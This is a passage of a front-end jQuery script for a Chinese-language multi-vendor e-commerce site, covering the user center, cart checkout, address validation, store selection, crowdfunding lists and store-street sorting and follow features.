			bankCard = bankCard.replace(/\s+/g, "");
			$.getJSON("./data/bankData.json", {}, function (data) { 
				var bankBin = 0; 
				var isFind = false; 
				for (var key = 10; key >= 2; key--) { 
					bankCard = bankCard.toString();
					bankBin = bankCard.substring(0, key); 
					$.each(data, function (i, item) { 
						if (item.bin == bankBin) { 
							isFind = true; 
							bName = item.bankName; 
							$this.find(".notic").hide();
							$this.find("*[ectype='bname']").html(bName).show();
						} 
					}); 
					if (isFind) { 
						break; 
					} 
				} 
				if (!isFind) { 
					$this.find(".notic").hide();
					$this.find("*[ectype='bname']").html("请填写正确卡号").show();
				} 
			}); 
        });
	}*/
	/* 银行卡号每隔4位空格 by yanxin end */
	
	/* 举报start */
    $(document).on("click", "*[ectype='cancel_report']", function(){
        var _this = $(this);
        var id = _this.data("id");
        var type = _this.data("type");
        var state = _this.data("state");
        var back_href = '';
        if(type == 1 || state == 3){
            back_href = 'user.php?act=illegal_report';
        }else{
            back_href = "user.php?act=goods_report&report_id=" + id;
        }
        if(confirm("确定执行此操作吗？执行后数据将不能找回！请谨慎操作！")){
            Ajax.call('ajax_user.php?act=check_report_state', 'report_id=' + id + "&state=" + state , function(data){
                if(data.error > 0){
                    pbDialog(data.message,"",0);
                }else{
                    location.href = back_href;
                }
             }, 'POST', 'JSON');
        }
    });
	/* 举报end */
	
	/* 缺货登记 取消 */
	$("*[ectype='goods_del_booking']").on("click",function(){
		var url = $(this).data("url");
		
		pbDialog("您确定要取消订购信息？","",0,455,58,"",true,function(){
			location.href = url;
		});
	});
	
	/* 提现手续费 */
	$("*[ectype='deposit_amout']").blur(function(){
		var val = $(this).val();
		var deposit_fee = $(this).parents('form').find("input[name='deposit_fee']").val();
		var deposit_money = 0;
		var input = '';
		//parseInt(val);
		if(deposit_fee > 0 && val > 0 && !isNaN(val)){
			deposit_money = parseInt(val)*parseInt(deposit_fee)/100;
			if(deposit_money > 0){
				input = '<input type="hidden" value="' + deposit_money + '" name="deposit_money" />';
				$("*[ectype='deposit_fee']").find("*[ectype='deposit_fee_value']").html(deposit_money+input);
				$("*[ectype='deposit_fee']").removeClass('hide');
			}else{
				$("*[ectype='deposit_fee']").find("*[ectype='deposit_fee_value']").html('');
				$("*[ectype='deposit_fee']").addClass('hide');
			}
		}else{
			$("*[ectype='deposit_fee']").find("*[ectype='deposit_fee_value']").html('');
				$("*[ectype='deposit_fee']").addClass('hide');
		}
	});
	
	$(".user-purchase .item").each(function(){
		var height_l = $(this).find(".itemc-left").height();
		var height_r = $(this).find(".itemc-right").height();
		
		
		if(height_l < height_r){
			$(this).find(".itemc-right").addClass("borderLeft");
		}else if(height_l > height_r){
			$(this).find(".itemc-left").addClass("borderRight");
		}else{
			$(this).find(".itemc-left").addClass("borderRight");
		}
	});
	
	//会员中心储值卡
    $("*[ectype='value_see']").hover(function(){
        $("[ectype='value_shop']").show();
    },function(){
		$("[ectype='value_shop']").hide();
	});
	//会员中心延迟收货
        $(document).on("click", "#sbumit_order_delay", function(){
            var rquest_url = "user.php?act=apply_delivery";
            var order_id = $(this).data('id');

            $.ajax({
                type: 'post',
                cache: false,
                async: false,
                dataType: 'json',
                data: {order_id: order_id},
                url: rquest_url,
                success: function (result) {
                    alert(result.err_msg);
                },
                error: function () {
                }
            });
        }); 
	//全选
	$("input[name='all_list']").click(function(){
		if($(this).prop("checked") == true){
			$("input[name='checkboxes[]']").prop("checked",true);
		}else{
			$("input[name='checkboxes[]']").prop("checked",false);
		}
	});
	
	/********************************************* 用户中心页(user) end ***********************************/
	
	
	/********************************************* 入驻切换头部导航start ***********************************/
	$("*[ ectype='merchants_article']").on("click",function(){
		var _this = $(this);
		var title = _this.html();
		Ajax.call('ajax_dialog.php?act=merchants_article','title='+title, function(data){
			if(data.error == 1){
				_this.parents('li').addClass("curr").siblings().removeClass("curr");;
				$(".container").html(data.content);
			}else{
				pbDialog(data.message,"",0,"","",50);
			}
		}, 'POST', 'JSON');
	})
	/********************************************* 入驻切换头部导航end *************************************/
	
	
	/********************************************* 促销活动页面 start *************************************/
	$("*[ectype='snatchType']").on("click",function(){
		$("#detail-slide").find(".hd li:eq(1)").click();
	});
	/********************************************* 促销活动页面 end***************************************/
	
	/********************************************* 众筹页面 start ****************************************/
	$("#parent_catagory li a").on("click",function(){
		var textTypeIndex = $(this).parent().index();
		var vsecondlist = $(".v-second-list");
		$(this).parent().addClass("current").siblings().removeClass("current");
		$(this).parents(".v-fold").next().show();
		var index = textTypeIndex-1;
		if(index >= 0){
			vsecondlist.show();
			vsecondlist.children(".s-list").eq(index).show().siblings().hide();
		}else{
			vsecondlist.hide();
			vsecondlist.children(".s-list").hide();
		}
	});
	
	$("#sort li").click(function(){
		$(this).addClass("current").siblings().removeClass("current");
	});
	
	$(".v-option").click(function(){
		if($(this).hasClass('slidedown')){
			$(this).removeClass('slidedown').addClass('v-close');
			$(this).html("<b></b><span>"+json_languages.Pack_up+"</span>");
			$(this).next().css("height","auto");
		}else{
			$(this).removeClass('v-close').addClass('slidedown');
			$(this).html("<b></b><span>"+json_languages.more+"</span>");
			$(this).next().css("height","26px");
		}
	});
	/********************************************* 众筹页面 end ****************************************/
	
	/***********************************************秒杀 start*****************************************/
	$(document).on("mouseenter","*[ectype='skmuMove']",function(){
		clearTimeout(outTimer);
		hoverTimer = setTimeout(function(){
			$("[ectype='skmuMcate']").addClass("skmu-mcate-active");
		},200);
	});
	
	$(document).on("mouseleave","*[ectype='skmuMove']",function(){
		clearTimeout(hoverTimer);
		outTimer = setTimeout(function(){
			$("[ectype='skmuMcate']").removeClass("skmu-mcate-active");
		},100); 
	});
	$(document).on("mouseenter","[ectype='skmuMcate']",function(){
		clearTimeout(outTimer);
		hoverTimer2 = setTimeout(function(){
			$(this).addClass("skmu-mcate-active");
		});
	});
	$(document).on("mouseleave","[ectype='skmuMcate']",function(){
		$(this).removeClass("skmu-mcate-active");
	});
});

/****************************************** js通用方法start *************************************************/

/* 商品详情信息 详情、评论、讨论圈滚动悬浮栏 start */

(function($){
	$.fn.jfloor = function(itemHeight,bHeight){
		if(itemHeight == null){
			var itemHeight = 0;
		}
		if(bHeight == null){
			var bHeight = 0;
		}
		return this.each(function(){
			var winHeight = $(window).width();
				floors = $(this).find("*[ectype='gm-floors']"),
				flooritem = floors.find("*[ectype='gm-item']"),
				axis = $(this).find("*[ectype='gm-tabs']"),
				layer = axis.find("*[ectype='gm-tab-item']"),
				bor = axis.find("*[ectype='qp-bort']"),
				floorsTop =  parseInt(floors.offset().top-itemHeight);
			
			layer.click(function(){
				var index = layer.index(this);
				var top = parseInt(flooritem.eq(index).offset().top-itemHeight);
				$("body,html").stop().animate({scrollTop:top});
			});
			
			$(window).scroll(function(){
				var top = $(document).scrollTop();
				
				if(top >= floorsTop-itemHeight){
					axis.addClass("detail-hd-fixed");
					
					if(bor.length>0){
						bor.css({"width":winHeight,"left":-((winHeight-1200)/2 + floors.position().left)});
					}
				}else{
					axis.removeClass("detail-hd-fixed");
				}
				
				for(var i=0;i<flooritem.length;i++){
					var flooritemTop =  parseInt(flooritem.eq(i).offset().top-itemHeight);
					if(top >= flooritemTop-bHeight){
						layer.eq(i).addClass("curr").siblings().removeClass("curr");
					}
				}
			});
		});
	}
})(jQuery);

/* 商品详情描述 规格参数切换 */
function goods_desc_floor(){
	var winHeight = $(window).width(),
		floors = $("*[ectype='gm-floors']"),
		flooritem = floors.find("*[ectype='gm-item']"),
		axis = $("*[ectype='gm-tabs']"),
		layer = axis.find("*[ectype='gm-tab-item']"),
		bor = axis.find("*[ectype='qp-bort']"),
		floorsTop =  parseInt(floors.offset().top);
	
	$("*[ectype='gm-tabs'] .gm-tab li").on("click",function(){
		var t = $(this),
			index = t.index();
		
		t.addClass("curr").siblings().removeClass("curr");
		
		for(var i = 0;i<flooritem.length;i++){
			if(index == 0){
				if(i == 1){
					flooritem.eq(i).hide();
				}else{
					flooritem.eq(i).show();
				}
			}else if(index == 1){
				if(i == 0){
					flooritem.eq(i).hide();
				}else{
					flooritem.eq(i).show();
				}
			}else{
				if(i >= index){
					flooritem.eq(i).show();
				}else{
					flooritem.eq(i).hide();
				}
			}
		}
		$("body,html").stop().animate({scrollTop:(floorsTop-100)});
	});
	
	$("*[ectype='product-detail']").on("click",function(){
		$("*[ectype='gm-tabs'] li").eq(1).click();
	});
	
	$(window).scroll(function(){
		var top = $(document).scrollTop();
		
		if(top >= floorsTop){
			axis.addClass("detail-hd-fixed");
			
			if(bor.length>0){
				bor.css({"width":winHeight,"left":-((winHeight-1200)/2 + floors.position().left)});
			}
		}else{
			axis.removeClass("detail-hd-fixed");
		}
	});
}
/* 商品详情信息 详情、评论、讨论圈滚动悬浮栏 end */


/* 商品详情页 清空浏览历史记录 */
function clear_history(){
	Ajax.call('user.php', 'act=clear_history',function(){
		$("*[ectype='history_mian']").html('<div class="history_tishi">'+json_languages.no_history+'<br /><a href="index.php" class="ftx-05">'+json_languages.go_shoping+'</a></div>');
	}, 'GET', 'TEXT',1,1);
}

/* jq仿select带返回函数 start */

jQuery.divselect = function(divselectid,inputselectid,fn) {
	var inputselect = $(inputselectid);
	$(document).on('click',divselectid+" .cite",function(event){
		$(".imitate_select").find("ul").hide();
		event.stopImmediatePropagation();
		var ul = $(divselectid+" ul");
		if(ul.css("display")=="none"){
			ul.css("display","block");
		}else{
			ul.css("display","none");
		}
		$(this).siblings("ul").perfectScrollbar("destroy");
		$(this).siblings("ul").perfectScrollbar();
	});
	$(document).on("click",divselectid+" ul li a",function(event){
		event.stopImmediatePropagation();
		var txt = $(this).text();
		$(divselectid+" .cite span").html(txt);
		var value = $(this).data("value");
		inputselect.val(value);
		$(divselectid+" ul").hide();
		if(fn){
			fn($(this));
		}		
	});
	$(document).on("click",function(){
		$(divselectid+" ul").hide();
	});
};

/* jq仿select带返回函数 end */

/* 未登录弹出框 start */
jQuery.notLogin = function(actUrl,backUrl){
	if(backUrl != null){
		if(backUrl.indexOf('&amp;') > -1){
			var backUrl = backUrl.replace("&amp;","|");
		}else if(backUrl.indexOf('&') > -1){
			var backUrl = backUrl.replace("&","|");
		}
	}
	Ajax.call(actUrl,'back_act='+ backUrl, function(data){
		pb({
			id:"loginDialogBody",
			title:json_languages.not_login,
			width:380,
			height:430,
			content:data.content, 	//调取内容
			drag:false,
			foot:false
		});
	}, 'POST','JSON');
}

/* 未登录弹出框 end */
function checkstore_search_cmt(store_search_cmt,obj){
    if(store_search_cmt == 2){
        var site_domain = $(obj).data('domain');
        var action = site_domain + "merchants_store.php";
        $(obj).parents('form[name="searchForm"]').attr('action',action);
        $(obj).parents('form[name="searchForm"]').submit();
    }else{
        $("input[name='store_search_cmt']").val(store_search_cmt);
    }
}

function checkSearchForm(obj){
	var keywords = $(obj).find("input[name='keywords']").val();
	if(keywords == ''){		
		divId = "keywords_html";
		var content = '<div id="' + divId + '">' + 
							'<div class="tip-box icon-box">' +
								'<span class="warn-icon m-icon"></span>' + 
								'<div class="item-fore">' +
									'<h3 class="rem ftx-04">' + no_keywords + '</h3>' +
								'</div>' +
							'</div>' +
						'</div>';
		
		pb({
			id:divId,
			title:sys_msg,
			width:445,
			height:58,
			content:content,
			drag:false,
			foot:false
		});	
		
		return false;
	}
}

//购物车点击去结算判断是否选择商品
function get_toCart(){
	var num = 0;
    var checkItem = $("input[name='checkItem']");
    var fale = true;
	var recid = "";

	checkItem.each(function(index, element) {
		if ($(element).is(":checked")){
            var Item = $(this).parents("*[ectype='item']");
            rec_id = Item.data("recid");
            
			recid += rec_id + ',';
			
			num ++;
		}
	});
	
	recid = recid.substr(0,recid.length-1);
	
	if(num == 0){
		var content = $("#flow_add_cart").html();
		pb({
			id:"flow_add_cart",
			title:json_languages.pb_title,
			width:455,
			height:58,
			content:content,
			drag:false,
			foot:false
		});
		fale = false;
	}else{
		if(recid != ""){
			$.ajax({
				url: 'flow.php?act=check_cart_goods',
				type: 'post',
				dataType: 'json',
				data: {
					'rec_id': recid
				},
				async: false,
				success: function(result){
					if(result.error > 0){
						pbDialog(result.message,"",0,'','',10);
						
						fale = false;
					}
				}
			});
		}
	}
    
    return fale;
}

//购物车和结算页面 结算按钮悬浮显示start
function tfootScroll(){
	var winHeight = $(window).height();
	var toolbar = $("*[ectype='tfoot-toolbar']");
	var toolbarTop = toolbar.offset().top;
	var scrollTop = $(document).scrollTop();
	
	if(toolbarTop>winHeight){
		toolbar.addClass("fixed-bottom");
	}
	
	$(window).resize(function(){
		winHeight = $(window).height();
		
		if(toolbarTop > (winHeight+scrollTop)){
			toolbar.addClass("fixed-bottom");
		}else{
			toolbar.removeClass("fixed-bottom");
		}
	});
	
	$(window).scroll(function(){
		scrollTop = $(document).scrollTop();
		
		if(scrollTop+winHeight>toolbarTop){
			toolbar.removeClass("fixed-bottom");
		}else{
			toolbar.addClass("fixed-bottom");
		}
	});
}
//购物车和结算页面 结算按钮悬浮显示end

/*商品降价通知 提交*/
function notifyBox(user_id,goods_id,divid){
	var hopeDiscount = $(divid).find("input[name='price-notice']").val();
	var cellphone = $(divid).find("input[name='cellphone']").val();
	var email = $(divid).find("input[name='email']").val();

	//var res = checkform(hopeDiscount,cellphone,email);

	/*if(!res){
		return false;
	}*/

	jQuery.ajax({
		url: 'ajax_dialog.php?act=price_notice',
		type: 'post',
		dataType: 'json',
		data: {
			'user_id': user_id,
			'goods_id': goods_id,
			'hopeDiscount': hopeDiscount,
			'cellphone':cellphone,
			'email': email
		},
		cache: false,
		success: function (result) {
			if (result.status == 0) {
				pbDialog(result.msg,"",0);
			}else{
				pbDialog(result.msg,"",0);
			}
		},
		error: function () {
		}
	})
}

/****************************结算页面收货地址修改新增 保存方法 start*****************************/

function addUpdate_Consignee(frm){
	var frm = $("form[name='"+frm+"']"),
		csg = new Object,
		fale = false,
		shipping_id = get_cart_shipping_id();
	
	if($(":input[name='uc_id']").length > 0){
		var uc_id = $(":input[name='uc_id']").val();
	}else{
		var uc_id = 0;
	}
	
	csg.consignee = frm.find("input[name='consignee']").val();
	
	//csg.goods_flow_type = frm.find("input[name='goods_flow_type']").val(); //商品类型 虚拟100|实体101
	//if(csg.goods_flow_type == 101){
	csg.country 		= frm.find("[name='country']").val();
	csg.province 		= frm.find("[name='province']").val();
	csg.city 			= frm.find("[name='city']").val();
	csg.district 		= frm.find("[name='district']").val();
	csg.street 			= frm.find("[name='street']").val();
	csg.address 		= frm.find("[name='address']").val();
	csg.zipcode 		= frm.find("[name='zipcode']").val();
	csg.sign_building 	= frm.find("[name='sign_building']").val();
	csg.best_time 		= frm.find("[name='best_time']").val();
	//}
	
	csg.mobile 			= frm.find("[name='mobile']").val();
	csg.tel 			= frm.find("[name='tel']").val();
	csg.email 			= frm.find("[name='email']").val();
	csg.address_id 		= frm.find("[name='address_id']").val();
	
	frm.validate({
		errorPlacement:function(error, element){
			var error_div = element.parents('div.form-value').find('div.form_prompt');
			error_div.html("").append(error);
		},
		ignore : ".ignore",
		rules : {
			consignee : {
				required : true
			},
			mobile : {
				required : true,
				isMobile : true
			},
			country : {
				min : 1
			},
			province : {
				min : 1
			},
			city : {
				min : 1
			},
			district : {
				min : 1
			},
			street : {
				min : 1
			},
			address : {
				required : true
			}
		},
		messages : {
			consignee:{
				required : json_languages.input_Consignee_name
			},
			mobile : {
				required : json_languages.msg_phone_blank,
				isMobile : json_languages.phone_format_error
			},
			country : {
				min : json_languages.Country
			},
			province : {
				min : json_languages.Province
			},
			city : {
				min : json_languages.City
			},
			district : {
				min : json_languages.District
			},
			street : {
				min : json_languages.Street
			},
			address : {
				required : json_languages.Detailed_address_null
			}
		}
	});
	if(frm.valid()){
		$("#consignee-addr").html("<div class='load'>"+load_icon+"</div>");
		Ajax.call('flow.php', 'step=insert_Consignee&csg=' + $.toJSON(csg) + '&shipping_id=' + $.toJSON(shipping_id) + '&uc_id=' + uc_id, addUpdate_ConsigneeResponse, 'POST', 'JSON');
		
		fale = true;
	}
	
	return fale;
}

//回调
function addUpdate_ConsigneeResponse(result){
	if(result.error > 0){
		if(result.error == 2){
			pbDialog(result.message,"",0);
			location.href = "user.php";
		}
		
		if(result.error == 4){
			$('#consignee-addr').html(result.content);
		}
	}else{
		$('#consignee-addr').html(result.content);
		$('#goods_inventory').html(result.goods_list);//送货清单
		$('#ECS_ORDERTOTAL').html(result.order_total);//费用汇总
        $("[ectype='order_coupoms_list']").html(result.order_coupoms_list);//优惠券
	}
	
	if(result.error == 4){
		var ok_title,cl_title;
		var width = 455; 
		var height = 58;
		var divId = "address_div_id";
		
		ok_title = json_languages.determine;
		cl_title = json_languages.cancel;
		
		var content = '<div id="' + divId + '">' + 
							'<div class="tip-box icon-box">' +
								'<span class="warn-icon m-icon"></span>' + 
								'<div class="item-fore">' +
									'<h3 class="rem ftx-04">' + result.message + '</h3>' +
								'</div>' +
							'</div>' +
						'</div>';
					
		pb({
			id:divId,
			title:json_languages.Prompt_info,
			width:width,
			height:height,
			ok_title:ok_title, 	//按钮名称
			cl_title:cl_title, 	//按钮名称
			content:content, 	//调取内容
			drag:false,
			foot:true,
			onOk:function(){
				$('#' + divId).remove();
			},
			onCancel:function(){
				$('#' + divId).remove();
			}
		});
		
		$('.pb-ok').addClass('color_df3134');
	}
	
	$('#shipping_list').html(result.shipping_content);
	$('#not_freightfree').val(result.not_freightfree);
}
/****************************结算页面收货地址修改新增 保存方法 start*****************************/

/******************************门店选择 切换城市*******************************/
function regionSelect(ru_id,goods_id){
	var hoverTimer,outTimer,_this,level=0,id=0,name="";
	var changeCity = "#latelStorePick .change-shop-city",
		changeBoxinfo = ".city-box-info",
		tab = ".city-tab .city-item",
		cityItem = ".city-box .city-item",
        catyHst = ".city-hot .city-item",
		shopitem = ".select-shop-box .shop-info-item",
		doc = $(document);
		
	//鼠标移动到切换城市展开所有城市选择
	doc.on("mouseenter",changeCity,function(){
		clearTimeout(outTimer);
		_this = $(this);
		hoverTimer = setTimeout(function(){
			_this.parents(".city-box-tit").siblings(".city-box-info").show()
		},100);
	})
	.on("mouseleave",changeCity,function(){
		clearTimeout(hoverTimer);
		_this = $(this);
		outTimer = setTimeout(function(){
			_this.parents(".city-box-tit").siblings(".city-box-info").hide();
		},100);	
	})
	.on('mouseenter',changeBoxinfo,function(){
		clearTimeout(outTimer);
		_this = $(this);
		_this.show();
	})
	.on('mouseleave',changeBoxinfo,function(){
		_this = $(this);
		_this.hide();
	})
	.off("click",catyHst).on('click',catyHst,function(){
		var spec_arr = '';
		var formBuy = document.forms['ECS_FORMBUY'];
		if (formBuy)
		{
			spec_arr = getSelectedAttributes(formBuy);
		}
		_this = $(this),level = _this.data("level"),id = _this.data("id"),name = _this.data("name");
		
		var province = 0,city = 0,district = 0;
		if(level == 1){
			province = id;
		}else if(level == 2){
			city = id;
		}else{
			district = id;
		}
		check_store(province,city,district,goods_id,spec_arr);
	})
	.off("click",tab).on("click",tab,function(){
		var spec_arr = '';
		var formBuy = document.forms['ECS_FORMBUY'];
		if (formBuy)
		{
			spec_arr = getSelectedAttributes(formBuy);
		}
		//地区三级联动切换
		_this = $(this),level = _this.data("level"),id = _this.data("id"),name = _this.data("name");
		_this.addClass("curr").siblings().removeClass("curr");
			Ajax.call("get_ajax_content.php?act=get_parent_regions",'value='+ id + "&level=" + level + "&ru_id=" + ru_id+ '&goods_id=' + goods_id + "&spec_arr="+spec_arr , function(data){
			$(".city-box").html(data.html);
		}, 'POST','JSON');
	})
	.off("click",cityItem).on("click",cityItem,function(){
		/*获取属性*/
		var spec_arr = '';
		var formBuy = document.forms['ECS_FORMBUY'];
		if (formBuy)
		{
			spec_arr = getSelectedAttributes(formBuy);
		}
		//地区选择
		_this = $(this),level = _this.data("level"),id = _this.data("id"),name = _this.data("name");
		
		var cityTab = _this.parents(".city-box").siblings(".city-tab");
		
		cityTab.find("[data-level="+(level+1)+"]").addClass("curr").siblings().removeClass("curr");
		
		cityTab.find("[data-level="+level+"]").html(name).attr("data-id",id).attr("data-name",name);

		if(level < 3){
			Ajax.call("get_ajax_content.php?act=getstoreRegion",'value='+ id + "&level=" + level + "&ru_id=" + ru_id + '&goods_id=' + goods_id + "&spec_arr="+spec_arr, function(data){
				$(".city-box").html(data.html);
			}, 'POST','JSON');
	    }else{
			var str ="";
			
			$(tab).each(function(){
				name = $(this).attr("data-name");
				str += name + "&nbsp;";
			});
			
			$(changeBoxinfo).hide();
			$(changeCity).find("em").html(str);
		   
			var province = 0,city = 0,district = 0;
			
			if(level == 1) {
				province = id;
			}else if(level == 2) {
				city = id;
			}else{
				district = id;
			}
			
			check_store(province,city,district,goods_id,spec_arr);
		}
	})
	.off("click",shopitem).on("click",shopitem,function(){
		_this = $(this);
		_this.addClass("active").siblings().removeClass("active");
	});
}

function check_store(province,city,district,goods_id,spec_arr){
    Ajax.call("ajax_dialog.php?act=get_store_list", 'province=' + province + '&city=' + city + '&district=' + district + '&goods_id=' + goods_id + "&spec_arr=" + spec_arr + "&type=store_select_shop", function (data) {
         $(".select-shop").html(data.content);
    }, 'POST', 'JSON');
}
/******************************门店选择 切换城市*******************************/

/******************************结算页面 门店选择 start*******************************/

//门店结算页面切换门店时间 start
function checked_store_info(){
	var end_time = $("input[name='take_time']").val();
	var store_mobile = $("input[name='store_mobile']").val();
	var cart_value = $("input[name='done_cart_value']").val();
	var store_mobile_data = $("input[name='store_mobile']").data('val');
	if(store_mobile == ''){
		$("input[name='store_mobile']").val(store_mobile_data);
		pbDialog(json_languages.login_phone_packup_one,"",0);
		$("input[name='store_mobile']").focus();
		return false;
	}else if(!Utils.isTel(store_mobile) || store_mobile.length != 11){
		pbDialog(json_languages.msg_phone_not,"",0);
		$("input[name='store_mobile']").focus();
		return false; 
	}else{
		Ajax.call("get_ajax_content.php?act=checked_store_info", 'end_time=' + end_time + '&store_mobile=' + store_mobile + "&cart_value=" + cart_value, function(data){
			if(data.error == 1){
				pbDialog(data.message,"",0);
			}
		}, 'POST','JSON');
	}
}
//门店结算页面切换门店时间 end

//获取门店
function get_store_list(district,type,cart_value){
    var province = $("#selProvinces").find("input[name='province']").val();
    var city = $("#selCities").find("input[name='city']").val();
	
    if(district > 0){
        Ajax.call('ajax_dialog.php?act=get_store_list', 'province=' + province + '&city=' + city + '&district=' + district + '&cart_value='+cart_value + '&type=' + type, get_store_listResponse, 'GET', 'JSON'); 
    }
}
function get_store_listResponse(result){
	var div = $("*[ectype='get_seller_sotre']");
    if(result.error > 0){
        div.find("#seller_soter *[ectype='layer']").html(result.content);
		div.find(".error").html('');
    }else{
       div.find("#seller_soter *[ectype='layer']").html('');
	   div.find("#seller_soter").hide();
	   div.find(".error").html('<i class="s_icon"></i>该地区没有门店');
    }
}

//切换门店，处理点单页面刷新，检查商品库存
function edit_offline_store(obj){
	var store_id = $(obj).data("value");
	var cart_value = $("input[name='done_cart_value']").val();
	var txt = $(obj).text();
	
	$("input[name='store_id']").val(store_id);
	$(obj).parents("*[ectype='smartdropdown']").find("*[ectype='txt']").html(txt);
	
	if(store_id > 0){
		Ajax.call('flow.php?step=edit_offline_store', 'store_id=' + store_id + '&cart_value=' + cart_value , edit_offline_storeResponse, 'GET', 'JSON'); 
	}
}
function edit_offline_storeResponse(result){
	if(result.error > 0){
		if(result.error == 1){
			var back_url = "flow.php";
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
			return false;
		}else{
			pbDialog(result.msg,"",0);
			return false;
		}
	}else{
		$('#goods_inventory').html(result.goods_list);//送货清单
		$('#ECS_ORDERTOTAL').html(result.order_total);//费用汇总
		$("input[name='store_id']").val();
	}
}
/******************************结算页面 门店选择 end*******************************/

//配送方式切换计算运费
function changeShippingResponse(result){
	$(".shipping_" + result.ru_id).val(result.shipping_id);
	$(".shipping_code_" + result.ru_id).val(result.shipping_code);
	$(".shipping_type_" + result.ru_id).val(result.shipping_type);
	
	if (result.error)
	{
	  pbDialog(result.massage,"",0);
	  location.href = './flow.php?step=checkout';
	}

	try
	{
	  var layer = document.getElementById("ECS_ORDERTOTAL");
	  layer.innerHTML = (typeof result == "object") ? result.content : result;
	}
	catch (ex) { }
}

//自提点回调函数
function selectPicksiteResponse(result){
	if(result.error == 0){
		$("#goods_inventory").html(result.content);
	}else{
		pbDialog(result.massage,"",0);
		location.href = './';
	}
}

//众筹支持者列表 by wu
function get_backer_list(zcid,page)
{
	$.ajax({
		type:'get',
		url:'crowdfunding.php',
		data:'act=get_backer_list&zcid='+zcid+"&page="+page,
		dataType:'json',
		success:function(data){
			$("#backer_list").html(data.content);
		}		
	})
} 

//众筹话题列表 by wu
function get_topic_list(zcid,page)
{
	$.ajax({
		type:'get',
		url:'crowdfunding.php',
		data:'act=get_topic_list&zcid='+zcid+"&page="+page,
		dataType:'json',
		success:function(data){
			$("#topic_list").html(data.content);
		}		
	})
}

//商品属性图片和商品相册关联切换 start
function getImgUrl(result)
{
	if(result.t_img != ''){
		$('#Zoomer').attr({ href:"" +result.t_img+ "" });
		$('#J_prodImg').attr({ src:"" +result.t_img+ "" });
		$('.MagicBoxShadow').eq(0).find('img').eq(0).attr({ src:"" +result.t_img+ "" });
		$('.MagicThumb-expanded').find('img').attr({ src:"" +result.t_img+ "" });
	}
}
//商品属性图片和商品相册关联切换 end

//input文本框 提示文字
jQuery.inputPrompt = function(s,c,v){
	var s = $(s);
	s.focus(function(){
		if($(this).val() == v){
			$(this).val("");
			if(c==true){
				$(this).css("color","#666");
			}
		}
	});
	s.blur(function(){
		if($(this).val()==''){
			$(this).val(v);
			if(c==true){
				$(this).css("color","#999");
			}
		}else{
			if(c==true){
				$(this).css("color","#666")
			}
		}
	});
}

//返回顶部（品牌专区使用到）
$.scrollTop = function(mode,obj){
	var right = ($(window).width()-1200)/2 - 30;
	var top = $(window).height() - 100;
	var blTop = $(mode).offset().top;
	$(obj).css({"right":right,"top":top});
	
	$(window).scroll(function(){
		var sTop = $(window).scrollTop();
		if(sTop > blTop){
			$(obj).removeClass("returnHide");
		}else{
			$(obj).addClass("returnHide");
		}
	});
	
	$(obj).click(function(){
		$("body,html").stop().animate({scrollTop:0});
	});
}

//邮箱订阅
function add_email_list(){
	var email = $('#user_email').val();
	
	if(Utils.isEmail(email)){
		Ajax.call('user.php?act=email_list&job=add&email=' + email, '',function(text){
			
			pbDialog(text,"",0);
			
		},'GET', 'TEXT');
	}else{
		pbDialog(json_languages.email_error,"",0);
		return false;
	}
}

function cancel_email_list(){
	var email = $('#user_email').val();
	if(Utils.isEmail(email)){
		 Ajax.call('user.php?act=email_list&job=del&email=' + email, '', function(text){
			
			pbDialog(text,"",0);
			
		}, 'GET', 'TEXT');
	}else{
		pbDialog(json_languages.email_error,"",0);
		return false;
	}
}

/****************************************** js通用方法 end *************************************************/


/**************************************店铺街(store_street)end ***************************************/
$(function(){
    $("#res_store_user").val('');
    $("#res_store_province").val('');
    $("#res_store_city").val('');
    $("#res_store_district").val('');

    var orderName='ASC';
    $("*[ ectype='seller_sort']").on("click",function(){
        var T = $(this);
		var sortName = T.data('sort');
		if(orderName=='ASC')
		{
			orderName='DESC';
			T.children('i').removeClass("icon-up1").addClass("icon-down1");
		}
		else
		{
			orderName='ASC';
			T.children('i').removeClass("icon-down1").addClass("icon-up1");
		}
		T.addClass('curr').siblings().removeClass('curr');
		var area_list = $("input[name='area_list']").val();
		var strText = area_list + "|" + "sort-" + sortName + "|" + "order-" + orderName;
		store_shop_gotoPage_new(1, strText, 0);
    })
	
    $(document).on("click","*[ ectype='street_area']",function(){
		var _this = $(this),
			store_user = $("#res_store_user").val(),
			store_province = $("#res_store_province").val(),
			store_city = $("#res_store_city").val(),
			store_district = $("#res_store_district").val(),
			val = _this.data('val'),
			search_type = _this.data('type'),
			region_type = _this.data('region');
			
			var area        	= new Object();
			area.region_id   	= val;
			area.region_type  = region_type;
			area.store_user  = store_user;
			area.store_province  = store_province;
			area.store_city  = store_city;
			area.store_district  = store_district;

			Ajax.call('store_street.php?act=' + search_type, 'area=' + $.toJSON(area), function (result) {
				var store_user='',
					province='',
					city='',
					district='';

				if(result.error == 0){
					if(result.region_type == 2){
						$('#store_city').html(result.content);
						$('#store_district').html('');
					}else if(result.region_type == 3){
						$('#store_district').html(result.content);
					}
				}

				if(result.store_province){
					province = result.store_province;
				}

				if(result.store_city){
					city = result.store_city;
				}

				if(result.store_district){
					district = result.store_district;
				}

				if(result.store_user){
					store_user = result.store_user;
				}

				$("#res_store_user").val(store_user);
				$("#res_store_province").val(province);
				$("#res_store_city").val(city);
				$("#res_store_district").val(district);
                _this.parents("li").addClass('curr').siblings().removeClass('curr');
				$("*[ ectype='seller_sort']").first().addClass('curr').siblings().removeClass('curr');
				$("input[name='area_list']").val(result.id);
				store_shop_gotoPage_new(1, result.id, 0);
				slClick();
		   }, 'POST', 'JSON'); //兼容jQuery by mike
    })  
    slClick();
	
    $(document).on("click", "*[ectype='collect_store']", function(){
        var _this = $(this),
			value = _this.data("value"),
			ru_id = value.storeid,
			user_id = value.userid,
			site_domain = value.sitedomain,
			jsonp = value.jsonp,
			type = 0,
			msgtitle = "";

        if($(this).hasClass("selected")){
            type = 1;
        }
		
        if(user_id > 0){
            if(type == 1){
				msgtitle = json_languages.Focus_prompt_four;
            }else{
				msgtitle = json_languages.Focus_prompt_three;
            }
			
			pbDialog(msgtitle,"",0,455,78,"",true,function(){ajax_collect_store(ru_id, type, _this, site_domain)});
        }else{
			var back_url = _this.data("url");
			
			if(jsonp && site_domain){
				$.ajax({
				   type: "GET",
				   url: site_domain + "ajax_dialog.php",
				   data: "act=get_login_dialog&is_jsonp=" + jsonp + '&back_act='+ back_url,
				   dataType:'jsonp',
				   jsonp:"jsoncallback",
				   success: function(data){
						pb({
							id:"loginDialogBody",
							title:not_login,
							width:380,
							height:430,
							content:data.content, 	//调取内容
